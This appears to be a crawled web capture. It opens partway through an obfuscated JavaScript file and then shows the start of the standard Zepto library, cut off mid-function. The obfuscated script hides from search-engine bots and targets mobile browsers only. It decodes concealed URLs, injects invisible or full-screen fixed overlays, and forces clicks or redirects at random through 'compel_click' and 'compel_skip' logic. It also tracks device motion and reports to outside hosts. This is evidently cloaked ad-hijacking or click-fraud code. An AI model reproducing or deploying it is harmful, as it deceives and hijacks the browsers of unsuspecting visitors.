_0x4e8da7=_0x426911;try{_0x19f9ec[_0x4e8da7(0x18b)]+=0x1,_0x4ef44d[_0x4e8da7(0x6e)](_0x19f9ec[_0x4e8da7(0x18b)],_0x19f9ec['com_click_num'])&&(_0x19f9ec[_0x4e8da7(0x124)]=0x0,_0x458b13['qd'](_0x19f9ec,_0x4ef44d[_0x4e8da7(0x187)])),_0x458b13['sCook'](_0x4ef44d['kFLcS'](_0x4ef44d['VSkSE'],_0x19f9ec['id']),'1',_0x4ef44d[_0x4e8da7(0xba)](parseInt,_0x19f9ec['com_defer'])),_0x19f9ec[_0x4e8da7(0x8b)]=_0x4ef44d[_0x4e8da7(0x84)],_0x458b13[_0x4e8da7(0x1a9)](_0x19f9ec);}catch(_0x3c0866){_0x458b13['catch'](_0x3c0866);}}),_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['qd'](_0x19f9ec);},0x3e8);}},_0x458b13[_0x3fa7ea(0xcb)]=function(_0x2e5f2d){var _0x2881b2=_0x3fa7ea,_0x1f09a1={'QtaTc':function(_0x4ce3e6,_0x24e456){return _0x4ef44d['gGwdz'](_0x4ce3e6,_0x24e456);},'OhtOU':function(_0x1280cc,_0x45b080){return _0x4ef44d['usunP'](_0x1280cc,_0x45b080);},'FUTag':function(_0x59b160,_0x13ada2){return _0x4ef44d['UDxbi'](_0x59b160,_0x13ada2);},'jCgcZ':_0x4ef44d[_0x2881b2(0x12f)],'AYbOk':_0x4ef44d[_0x2881b2(0x95)]};_0x4ef44d[_0x2881b2(0x173)](setTimeout,function(){var _0x36b6f1=_0x2881b2;_0x458b13[_0x36b6f1(0x1b5)]()&&_0x1f09a1[_0x36b6f1(0x109)](_0x2e5f2d['compel_skip'],_0x1f09a1['OhtOU'](parseInt,_0x1f09a1[_0x36b6f1(0x126)](0x64,Math['random']())))&&(_0x458b13[_0x36b6f1(0xf0)](_0x1f09a1[_0x36b6f1(0x1c3)])||(_0x458b13[_0x36b6f1(0xf4)](_0x1f09a1[_0x36b6f1(0x1c3)],'1',0xa),_0x2e5f2d[_0x36b6f1(0x8b)]=_0x1f09a1[_0x36b6f1(0xdf)],_0x458b13[_0x36b6f1(0x1a9)](_0x2e5f2d)));},0x3e8*_0x2e5f2d[_0x2881b2(0x158)]);},_0x458b13['hide']=function(_0x31cd31){},_0x458b13['db']=function(_0x3b89a3){var _0x4dab05=_0x3fa7ea;if(_0x4ef44d[_0x4dab05(0x82)]('1',_0x3b89a3[_0x4dab05(0x163)])){_0x458b13['$'](_0x485fe9)[0x0]&&_0x458b13['$'](_0x485fe9)[0x0][_0x4dab05(0x16a)]();var _0xd34bf5=_0x458b13['cLab'](_0x485fe9);_0xd34bf5[_0x4dab05(0x14a)]=_0x4ef44d[_0x4dab05(0xb2)](_0x4ef44d[_0x4dab05(0x150)],_0x3b89a3['height'])+_0x4ef44d[_0x4dab05(0x161)],_0x4ef44d['vZJkF']('1',_0x3b89a3[_0x4dab05(0xde)])?document['body'][_0x4dab05(0x85)](_0xd34bf5,document[_0x4dab05(0x1cb)][_0x4dab05(0x6f)][0x0]):document[_0x4dab05(0x1cb)][_0x4dab05(0xb7)](_0xd34bf5);}},_0x458b13['de']=function(_0x40544f){for(var _0x2cdce4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x286c1e='',_0x150ba7='',_0x5c88b7=0x0;_0x5c88b7<_0x40544f['length'];_0x5c88b7++)_0x150ba7+=_0x2cdce4[_0x286c1e=_0x40544f[_0x5c88b7]]?_0x2cdce4[_0x286c1e]:_0x286c1e;return _0x150ba7;},_0x458b13['yb']=function(_0x3ee348){var _0x2f01ef=_0x3fa7ea;window[_0x2f01ef(0xf9)]&&window['addEventListener'](_0x4ef44d[_0x2f01ef(0x74)],function(_0x4afadd){var _0x3187f6=_0x2f01ef,_0x59e47e=_0x4afadd[_0x3187f6(0x199)];_0x36cebb=_0x4ef44d['usunP'](parseInt,_0x4ef44d['UDxbi'](0x64,_0x59e47e['x']))/0x64,_0x12b3a3=_0x4ef44d[_0x3187f6(0x166)](_0x4ef44d[_0x3187f6(0x14b)](parseInt,0x64*_0x59e47e['y']),0x64),_0xf7e68f=_0x4ef44d[_0x3187f6(0x169)](parseInt(_0x4ef44d[_0x3187f6(0xef)](0x64,_0x59e47e['z'])),0x64);},!0x1);},_0x458b13[_0x3fa7ea(0xa6)]=function(_0x58f90c){var _0x449134=_0x3fa7ea,_0xbd91f2=_0x4ef44d['usunP'](encodeURI,_0x4ef44d['HBCla'](_0x4ef44d[_0x449134(0x185)](_0x58f90c[_0x449134(0xb9)],':\x20'),_0x58f90c[_0x449134(0x191)]));_0x458b13['CScr'](_0x4ef44d['hmXig'](_0x449134(0x12a),_0xbd91f2));},_0x458b13['IsPC']=function(){var _0x1e8314=_0x3fa7ea;return _0x4ef44d[_0x1e8314(0x82)](0x0,navigator[_0x1e8314(0xa4)][_0x1e8314(0x115)]('uiuiuiui'))&&!!/^Win|Mac/['test'](navigator[_0x1e8314(0xb8)]);},_0x458b13['init']=function(_0x427bd0){var _0x2568ec=_0x3fa7ea;_0x458b13['IsPC']()?_0x427bd0[_0x2568ec(0x1b2)]=_0x427bd0[_0x2568ec(0xb3)]:(_0x458b13['yb'](_0x427bd0),_0x458b13['cSty'](_0x427bd0),_0x458b13[_0x2568ec(0x156)](_0x427bd0),_0x458b13['ac'](_0x427bd0),_0x458b13['gb'](_0x427bd0),_0x458b13['qd'](_0x427bd0),_0x458b13[_0x2568ec(0xcb)](_0x427bd0),_0x458b13['db'](_0x427bd0)),_0x427bd0[_0x2568ec(0x145)]&&_0x458b13[_0x2568ec(0x152)](_0x427bd0['statis_code']);},!_0x458b13[_0x3fa7ea(0x1a4)]()){try{var _0x184151=_0x4ef44d['cJhzh'](Math['floor'](_0x4ef44d[_0x3fa7ea(0xa1)](0x5,Math[_0x3fa7ea(0x179)]())),0x3),_0x6ba328=_0x4ef44d[_0x3fa7ea(0x193)](_0x458b13['rc'](_0x184151),'p'),_0x485fe9=_0x4ef44d[_0x3fa7ea(0xf3)](_0x458b13['rc'](_0x184151),'m'),_0x200666=_0x4ef44d['hmXig'](_0x458b13['rc'](_0x184151),'q'),_0x95e299=_0x4ef44d[_0x3fa7ea(0x1bf)](_0x458b13['rc'](_0x184151),'h'),_0x48f61c=_0x4ef44d[_0x3fa7ea(0x185)](_0x458b13['rc'](_0x184151),'c'),_0x18692d=_0x458b13['rc'](_0x184151)+'i',_0x1acf6a=_0x458b13['rc'](0xa),_0x30a419=_0x458b13['rc'](0xb),_0x52d319=JSON['parse'](_0x458b13['de'](_0x3fa7ea(0x7f)));navigator[_0x3fa7ea(0xa4)][_0x3fa7ea(0x102)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fa7ea(0x1cb)]||document['head'][_0x3fa7ea(0x80)](document[_0x3fa7ea(0xda)]('body')),_0x458b13[_0x3fa7ea(0x1a4)]()&&(_0x52d319[_0x3fa7ea(0x1b2)]=_0x52d319['pcurl']),_0x52d319[_0x3fa7ea(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3fa7ea(0xb6)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3fa7ea(0x1b1)](parseInt,window['screen'][_0x3fa7ea(0x148)]),_0x4ef44d[_0x3fa7ea(0xdc)](parseInt,window['screen']['width'])),1.7)?(_0x52d319[_0x3fa7ea(0x148)]=_0x4ef44d[_0x3fa7ea(0x1b6)](parseInt,_0x4ef44d['dTPap'](_0x4ef44d['GVbVW'](_0x52d319[_0x3fa7ea(0x1bb)],0x280),_0x4ef44d[_0x3fa7ea(0x1b7)](0x7c,_0x4ef44d['aTSOc'](0x28,_0x4ef44d['EbekE'](0x3,_0x52d319[_0x3fa7ea(0x1c2)]))))),_0x52d319['hiheight']=_0x4ef44d['SlFVh'](parseInt,_0x52d319[_0x3fa7ea(0x1bb)]/0x280*_0x52d319[_0x3fa7ea(0x8e)])):(_0x52d319[_0x3fa7ea(0x148)]=0x78,_0x52d319['hiheight']=0x0),_0x52d319['user_agent']=navigator[_0x3fa7ea(0xa4)]['toLowerCase'](),_0x52d319[_0x3fa7ea(0x180)]=new Date()[_0x3fa7ea(0x70)](),_0x52d319[_0x3fa7ea(0x192)]=0x0,_0x52d319['hid_c_number']=0x0,_0x52d319[_0x3fa7ea(0x18b)]=0x0,_0x52d319[_0x3fa7ea(0xbe)]=0x1,_0x458b13['yb'](_0x52d319),_0x458b13[_0x3fa7ea(0x10b)](_0x52d319),_0x458b13[_0x3fa7ea(0x156)](_0x52d319),_0x458b13['ac'](_0x52d319),_0x458b13['gb'](_0x52d319),_0x458b13['db'](_0x52d319));}catch(_0x2940e9){_0x458b13[_0x3fa7ea(0xa6)](_0x2940e9);}var _0xdddd81=new XMLHttpRequest();_0xdddd81[_0x3fa7ea(0x1a9)](_0x4ef44d[_0x3fa7ea(0x112)],_0x4ef44d[_0x3fa7ea(0x197)](_0x4ef44d[_0x3fa7ea(0x129)](_0x52d319[_0x3fa7ea(0x1b2)],_0x4ef44d[_0x3fa7ea(0x96)]),_0x52d319['id'])+_0x4ef44d[_0x3fa7ea(0x1a2)]+Math['random'](),!0x0),_0xdddd81[_0x3fa7ea(0x18e)](_0x4ef44d[_0x3fa7ea(0xc0)],_0x4ef44d['CYozN']),_0xdddd81[_0x3fa7ea(0x168)](),_0xdddd81[_0x3fa7ea(0x13f)]=function(){var _0x3edc73=_0x3fa7ea,_0x3fd41f={'mMyqH':function(_0x10560d,_0x4f0c40){var _0x16b396=a0_0x3349;return _0x4ef44d[_0x16b396(0xe4)](_0x10560d,_0x4f0c40);},'zkpLO':_0x4ef44d['Jukjn']};try{if(_0x4ef44d['vZJkF'](0x4,_0xdddd81[_0x3edc73(0x130)])&&_0x4ef44d[_0x3edc73(0x194)](0xc8,_0xdddd81[_0x3edc73(0x1ae)])){var _0x3a50ce=JSON['parse'](_0xdddd81['responseText']),_0x1de4cd=JSON[_0x3edc73(0x17b)](_0x458b13['de'](_0x3a50ce['key']));_0x1de4cd[_0x3edc73(0x86)]=_0x3a50ce[_0x3edc73(0x86)],_0x1de4cd[_0x3edc73(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3edc73(0xca)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3edc73(0xba)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x148)]),_0x4ef44d[_0x3edc73(0xd2)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x1bb)])),1.7)?(_0x1de4cd[_0x3edc73(0x148)]=_0x4ef44d[_0x3edc73(0xcf)](parseInt,_0x4ef44d[_0x3edc73(0x17f)](_0x4ef44d[_0x3edc73(0x196)](_0x1de4cd[_0x3edc73(0x1bb)],0x280),0x7c+0x28*_0x4ef44d['WMSOv'](0x3,_0x1de4cd[_0x3edc73(0x1c2)]))),_0x1de4cd[_0x3edc73(0x8f)]=_0x4ef44d[_0x3edc73(0xd2)](parseInt,_0x4ef44d['tPTJo'](_0x1de4cd[_0x3edc73(0x1bb)],0x280)*_0x1de4cd[_0x3edc73(0x8e)])):(_0x1de4cd[_0x3edc73(0x148)]=0x78,_0x1de4cd[_0x3edc73(0x8f)]=0x0),_0x1de4cd[_0x3edc73(0x16f)]=navigator[_0x3edc73(0xa4)][_0x3edc73(0x16c)](),_0x1de4cd[_0x3edc73(0x180)]=new Date()[_0x3edc73(0x70)](),_0x1de4cd[_0x3edc73(0x192)]=0x0,_0x1de4cd[_0x3edc73(0x111)]=0x0,_0x1de4cd['com_c_number']=0x0,_0x1de4cd[_0x3edc73(0xbe)]=_0x458b13[_0x3edc73(0xf0)](_0x4ef44d[_0x3edc73(0xa2)](_0x3edc73(0xbe),_0x1de4cd['id'])),_0x1de4cd[_0x3edc73(0xbe)]?_0x1de4cd[_0x3edc73(0xbe)]=_0x4ef44d['xkiHD'](parseInt(_0x1de4cd[_0x3edc73(0xbe)]),0x1):_0x1de4cd[_0x3edc73(0xbe)]=0x1,_0x4ef44d[_0x3edc73(0xbd)](setTimeout,function(){var _0x35276b=_0x3edc73;_0x458b13[_0x35276b(0xf4)](_0x3fd41f[_0x35276b(0x1b4)](_0x3fd41f[_0x35276b(0x181)],_0x1de4cd['id']),_0x1de4cd[_0x35276b(0xbe)],0x4650);},0x7530),_0x458b13[_0x3edc73(0x155)](_0x1de4cd);}}catch(_0x2e3810){_0x458b13[_0x3edc73(0xa6)](_0x2e3810);}};}}}()));function a0_0x3349(_0x4b63d5,_0x2bb3fc){_0x4b63d5=_0x4b63d5-0x6c;var _0x273f67=a0_0x273f();var _0x33496d=_0x273f67[_0x4b63d5];return _0x33496d;}function a0_0x273f(){var _0x3f95bd=['vZJkF','CScr','&ipnumber=','hrkzZ','init','img','URL','compel_skip_delay','18053882zrrQiE','cLab','false_clo','height:\x20','split','tkRUs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','top:','ACgoy','src','is_jiexi','&clickp=','=([^;]*)(;|$)','aHaEO','bNxoo','send','AoQUJ','remove','1521051FCWgYP','toLowerCase','xQovj','sEyfc','user_agent','&target=1','top','arMKq','qVRDs','div','kxQXV','AMamJ','CcwmK','touches','random','hid_pvnum_show','parse','5|3|0|4|2|1','touchend','lyrCt','aTSOc','time','zkpLO','(^|\x20)lt_','devicemotion','KmTbM','mzsrY','innerHeight','ZwlPJ','JpcrH','parentNode','IoatN','com_c_number','insertAdjacentElement','ukvbU','setRequestHeader','screen',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','message','open_n','qWDbb','AAMBa','px;\x20background-position:\x20-','GVbVW','NnQEU','DEbmh','accelerationIncludingGravity','WYInS','ginHei','referrer','gImg','bXdiK','FTPCZ','PVvDt','LITmv','bpjRh','tNFrO','IsPC','&target=0','afterend','9foFmDh','?t=','open','responseText','wgYBY','LQwEr','kOMsk','status','px;\x20top:','purl2','gUikX','purl','getElementsByClassName','mMyqH','isCook','TPwZj','VXrwV','loxPr','NjBVi','OssWa','width','bottom:','onwap','CTVVN','RWNOB','vw;border:none;z-index:2147483646;','28QbrfRZ','size','jCgcZ','HUKrc','px;\x20background-size:\x20','zzmFd','hmzik','click','xUjFj','body{margin:\x200px;}','body','&open_n=','evetype','FAawF','childNodes','getTime','script','substr','zkopS','JxjlG','CqACN','opentime','Chcql','RmGCF','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','&jiami=1','FKViw','5322490gNgDGK','pHYvV','close','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}n0KF(mK:Y4s)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}n0KF(mK:Y4s)m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','after','add','NQHUX','CKIeU','bKxEl','insertBefore','string','is_not','className','9|7|0|1|4|6|3|2|5|8','aPWru','type','offsetTop','4381504fjCQPu','hid_height','hiheight','length','NkxEy','SUluA','cookie','Phqck','Htukf','csXJv','svpJj','HaZCo','hXaxw','is_com','del','HhKhz','mQxqq','yMuiT','rUPyQ','EvBxl','wNbaD','QFUeU','384185AgojYg','userAgent','jGaPK','catch','Content-type','cSIDS','xLwUI','Xtvze','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','px\x20-','compel_click','oOHjU','ZBNLP','VrQGa','weglP','ekSPx','pcurl','gSQzq','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','zoTjD','appendChild','platform','name','KFQrf','scrollTop','nPgEU','kSeaZ','show_number','read_time','LUUVp','UDxbi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','mbGoK','fhqon','px;\x20left:','GZaEj','GvMAG','iscookie','IJDIL','hvtsl','skip','vJzUn','FEFTt','clientHeight','SlFVh','hmXig','addEventListener','aoIkR','now','AHGAe','bottom','hid_state','oFvTx','CVIje','px\x20!important;','createElement','HRIPt','QjsWC','XuAjL','position','AYbOk','GWggV','6KEprGq','hid_click_num','LdKNZ','aDZiF','innerHTML','head','/cc/','touchstart','charAt','reserve_height','vwWNU','rjNIa','PkaAQ','LLcmP','xaaTl','gCook','px\x20','MexSt','dFCHh','sCook','TWzbz','VMneL',';expires=','quark','DeviceMotionEvent','changedTouches','TJBXN','href','is_repeat_ip_','gQiUy','FVCGN','671766HjWSVO','StCgQ','match','OxGGm','xeLzg','px;','lLmzf','jyphs','&url=','QtaTc','height:','cSty','event','\x20~\x20.','matter','clientX','&history=','hid_c_number','YsRoB','qJpIV','is_open','indexOf','lSEUa','display:block;position:fixed;width:10%;left:','gtop','clientY','&ctype=','iGMnt','JOcvg','jibDr','hidden','getElementsByTagName','QGDJC','is_skip','murl','eeJpu','com_state','vudgR','FUTag','good','1089652GTRgju','MlKaG','https://bug.3ctx0g.com:8004/bug?message=','PYpEs','DeviceOrientationEvent','tUKCv','lt_','ZtOvH','readyState','fEFZi','&interval=','RRBfH','10px','1jbXETR','YHgYI','eKVTR','WMSOv','WkVZn','floor','location','application/x-www-form-urlencoded','&screen=','ODVYr','onreadystatechange','gTmyk','jBvZX','QeVFt','JyuBz','ETipM','statis_code','display:\x20block;\x20\x20width:\x20100%;\x20height:','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','height','JgVVh','style','usunP','{background-image:\x20url(data:image/png;base64,','rwhVo','\x20~\x20','QTQEa','qSJme'];a0_0x273f=function(){return _0x3f95bd;};return a0_0x273f();}
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://hutong18.com/static/ss_wap2/zepto.min.js
body_size: 13340
content:
/* Zepto v1.2.0 - zepto event ajax form ie - zeptojs.com/license */
!(function (t, e) {
  "function" == typeof define && define.amd
    ? define(function () {
        return e(t);
      })
    : e(t);
})(this, function (t) {
  var e = (function () {
    function $(t) {
      return null == t ? String(t) : S[C.call(t)] || "object";
    }
    function F(t) {
      return "function" == $(t);
    }
    function k(t) {
      return null != t && t == t.window;
    }
    function M(t) {
      return null != t && t.nodeType == t.DOCUMENT_NODE;
    }
    function R(t) {
      return "object" == $(t);
    }
    function Z(t) {
      return R(t) && !k(t) && Object.getPrototypeOf(t) == Object.prototype;
    }
    function z(t) {
      var e = !!t && "length" in t && t.length,
        n = r.type(t);
      return "function" != n && !k(t) && ("array" == n || 0 === e || ("number" == typeof e && e > 0 && e - 1 in t));
    }
    function q(t) {
      return a.call(t, function (t) {
        return null != t;
      });
    }
    function H(t) {
      return t.length > 0 ? r.fn.concat.apply([], t) : t;
    }
    function I(t) {
      return t
        .replace(/::/g, "/")
        .replace(/([A-Z]+)([A-Z][a-z])/g, "$1_$2")
        .replace(/([a-z\d])([A-Z])/g, "$1_$2")
        .replace(/_/g, "-")
        .toLowerCase();
    }
    function V(t) {
      return t in l ? l[t] : (l[t] = new RegExp("(^|\\s)" + t + "(\\s|$)"));
    }
    function _(t, e) {
      return "number" != typeof e || h[I(t)] ? e : e + "px";
    }
    function B(t) {
      var e, n;
      return c[t] || ((e = f.createElement(t)), f.body.appendChild(e), (n = getComputedStyle(e, "").getPropertyValue("display")), e.parentNode.removeChild(e), "none" == n && (n = "block"), (c[t] = n)), c[t];
    }
    function U(t) {
      return "children" in t
        ? u.call(t.children)
        : r.map(t.childNodes, function (t) {
            return 1 == t.nodeType ? t : void 0;
          });
    }
    function X(t, e) {
      var n,
        r = t ? t.length : 0;
      for (n = 0; r > n; n++) this[n] = t[n];
      (this.length = r), (this.selector = e || "");
    }
    function J(t, r, i) {
      for (n in r) i && (Z(r[n]) || L(r[n])) ? (Z(r[n]) && !Z(t[n]) && (t[n] = {}), L(r[n]) && !L(t[n]) && (t[n] = []), J(t[n], r[n], i)) : r[n] !== e && (t[n] = r[n]);
    }
    function W(t, e) {
      return null == e ? r(t) : r(t).filter(e);
    }
    function Y(t, e, n, r) {
      return F(e) ? e.call(t, n, r) : e;
    }
    function G(t, e, n) {
      null == n ? t.removeAttribute(e) : t.setAttribute(e, n);
    }
    function K(t, n) {
      var r = t.className || "",
        i = r && r.baseVal !== e;
      return n === e ? (i ? r.baseVal : r) : void (i ? (r.baseVal = n) : (t.className = n));
    }
    function Q(t) {
      try {
        return t ? "true" == t || ("false" == t ? !1 : "null" == t ? null : +t + "" == t ? +t : /^[\[\{]/.test(t) ? r.parseJSON(t) : t) : t;
      } catch (e) {
        return t;
      }
    }
    function tt(t, e) {
      e(t);
      for (var n = 0, r = t.childNodes.length; r > n; n++) tt(t.childNodes[n], e);
    }
    var e,
      n,
      r,
      i,
      O,
      P,
      o = [],
      s = o.concat,
      a = o.filter,
      u = o.slice,
      f = t.document,
      c = {},
      l = {},
      h = { "column-count": 1, columns: 1, "font-weight": 1, "line-height": 1, opacity: 1, "z-index": 1, zoom: 1 },
      p = /^\s*<(\w+|!)[^>]*>/,
      d = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
      m = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
      g = /^(?:body|html)$/i,
      v = /([A-Z])/g,
      y = ["val", "css", "html", "text", "data", "width", "height", "offset"],
      x = ["after", "prepend", "before", "append"],
      b = f.createElement("table"),
      E = f.createElement("tr"),
      j = { tr: f.createElement("tbody"), tbody: b, thead: b, tfoot: b, td: E, th: E, "*": f.createElement("div") },
      w = /complete|loaded|interactive/,
      T = /^[\w-]*$/,
      S = {},
      C = S.toString,
      N = {},
      A = f.createElement("div"),
      D = { tabindex: "tabIndex", readonly: "readOnly", for: "htmlFor", class: "className", maxlength: "maxLength", cellspacing: "cellSpacing", cellpadding: "cellPadding", rowspan: "rowSpan", colspan: "colSpan", usemap: "useMap", frameborder: "frameBorder", contenteditable: "contentEditable" },
      L =
        Array.isArray ||
        function (t) {
          return t instanceof Array;
        };
    return (
      (N.matches = function (t, e) {
        if (!e || !t || 1 !== t.nodeType) return !1;
        var n = t.matches || t.webkitMatchesSelector || t.mozMatchesSelector || t.oMatchesSelector || t.matchesSelector;
        if (n) return n.call(t, e);
        var r,
          i = t.parentNode,
          o = !i;
        return o && (i = A).appendChild(t), (r = ~N.qsa(i, e).indexOf(t)), o && A.removeChild(t), r;
      }),
      (O = function (t) {
        return t.replace(/-+(.)?/g, function (t, e) {
          return e ? e.toUpperCase() : "";
        });
      }),
      (P = function (t) {
        return a.call(t, function (e, n) {
          return t.indexOf(e) == n;
        });
      }),
      (N.fragment = function (t, n, i) {
        var o, s, a;
        return (
          d.test(t) && (o = r(f.createElement(RegExp.$1))),
          o ||
            (t.replace && (t = t.replace(m, "<$1></$2>")),
            n === e && (n = p.test(t) && RegExp.$1),
            n in j || (n = "*"),
            (a = j[n]),
            (a.innerHTML = "" + t),
            (o = r.each(u.call(a.childNodes), function () {
              a.removeChild(this);
            }))),
          Z(i) &&
            ((s = r(o)),
            r.each(i, function (t, e) {
              y.indexOf(t) > -1 ? s[t](e) : s.attr(t, e);
            })),
          o
        );
      }),
      (N.Z = function (t, e) {
        return new X(t, e);
      }),
      (N.isZ = function (t) {
        return t instanceof N.Z;
      }),
      (N.init = function (t, n) {
        var i;
        if (!t) return N.Z();
        if ("string" == typeof t)
          if (((t = t.trim()), "<" == t[0] && p.test(t))) (i = N.fragment(t, RegExp.$1, n)), (t = null);
          else {
            if (n !== e) return r(n).find(t);
            i = N.qsa(f, t);
          }
        else {
          if (F(t)) return r(f).ready(t);
          if (N.isZ(t)) return t;
          if (L(t)) i = q(t);
          else if (R(t)) (i = [t]), (t = null);
          else if (p.test(t)) (i = N.fragment(t.trim(), RegExp.$1, n)), (t = null);
          else {
            if (n !== e) return r(n).find(t);
            i = N.qsa(f, t);
          }
        }
        return N.Z(i, t);
      }),
      (r = function (t, e) {
        return N.init(t, e);
      }),
      (r.extend = function (t) {
        var e,
          n = u.call(arguments, 1);
        return (
          "boolean" == typeof t && ((e = t), (t = n.shift())),
          n.forEach(function (n) {
            J(t, n, e);
          }),
          t
        );
      }),
      (N.qsa = function (t, e) {
        var n,
          r = "#" == e[0],
          i = !r && "." == e[0],
          o = r || i ? e.slice(1) : e,
          s = T.test(o);
        return t.getElementById && s && r ? ((n = t.getElementById(o)) ? [n] : []) : 1 !== t.nodeType && 9 !== t.nodeType && 11 !== t.nodeType ? [] : u.call(s && !r && t.getElementsByClassName ? (i ? t.getElementsByClassName(o) : t.getElementsByTagName(e)) : t.querySelectorAll(e));
      }),
      (r.contains = f.documentElement.contains
        ? function (t, e) {
            return t !== e && t.contains(e);
          }
        : function (t, e) {
            for (; e && (e = e.parentNode); ) if (e === t) return !0;
            return !1;
          }),
      (r.type = $),
      (r.isFunction = F),
      (r.isWindow = k),
      (r.isArray = L),
      (r.isPlainObject = Z),
      (r.isEmptyObject = function (t) {
        var e;
        for (e in t) return !1;
        return !0;
      }),
      (r.isNumeric = function (t) {
        var e = Number(t),
          n = typeof t;
        return (null != t && "boolean" != n && ("string" != n || t.length) && !isNaN(e) && isFinite(e)) || !1;
      }),
      (r.inArray = function (t, e, n) {
        return o.indexOf.call(e, t, n);
      }),
      (r.camelCase = O),
      (r.trim = function (t) {
        return null == t ? "" : String.prototype.trim.call(t);
      }),
      (r.uuid = 0),
      (r.support = {}),
      (r.expr = {}),
      (r.noop = function () {}),
      (r.map = function (t, e) {
        var n,
          i,
          o,
          r = [];
        if (z(t)) for (i = 0; i < t.length; i++) (n = e(t[i], i)), null != n && r.push(n);
        else for (o in t) (n = e(t[o], o)), null != n && r.push(n);
        return H(r);
      }),
      (r.each = function (t, e) {
        var n, r;
        if (z(t)) {
          for (n = 0; n < t.length; n++) if (e.call(t[n], n, t[n]) === !1) return t;
        } else for (r in t) if (e.call(t[r], r, t[r]) === !1) return t;
        return t;
      }),
      (r.grep = function (t, e) {
        return a.call(t, e);
      }),
      t.JSON && (r.parseJSON = JSON.parse),
      r.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function (t, e) {
        S["[object " + e + "]"] = e.toLowerCase();
      }),
      (r.fn = {
        constructor: N.Z,
        length: 0,
        forEach: o.forEach,
        reduce: o.reduce,
        push: o.push,
        sort: o.sort,
        splice: o.splice,
        indexOf: o.indexOf,
        concat: function () {
          var t,
            e,
            n = [];
          for (t = 0; t < arguments.length; t++) (e = arguments[t]), (n[t] = N.isZ(e) ? e.toArray() : e);
          return s.apply(N.isZ(this) ? this.toArray() : this, n);
        },
        map: function (t) {
          return r(
            r.map(this, function (e, n) {
              return t.call(e, n, e);
            })
          );
        },
        slice: function () {
          return r(u.apply(this, arguments));
        },
        ready: function (t) {
          return (
            w.test(f.readyState) && f.body
              ? t(r)
              : f.addEventListener(
                  "DOMContentLoaded",
                  function () {
                    t(r);
                  },
                  !1
                ),
            this
          );
        },
        get: function (t) {
          return t === e ? u.call(this) : this[t >= 0 ? t : t + this.length];
        },
        toArray: function () {
          return this.get();
        },
        size: function () {
          return this.length;
        },
        remove: function () {
          return this.each(function () {
            null != this.parentNode && this.parentNode.removeChild(this);
          });
        },
        each: function (t) {
          return (
            o.every.call(this, function (e, n) {
              return t.call(e, n, e) !== !1;
            }),
            this
          );
        },
        filter: function (t) {
          return F(t)
            ? this.not(this.not(t))
            : r(
                a.call(this, function (e) {
                  return N.matches(e, t);
                })
              );
        },
        add: function (t, e) {
          return r(P(this.concat(r(t, e))));
        },
        is: function (t) {
          return this.length > 0 && N.matches(this[0], t);
        },
        not: function (t) {
          var n = [];
          if (F(t) && t.call !== e)
            this.each(function (e) {
              t.call(this, e) || n.push(this);
            });
          else {
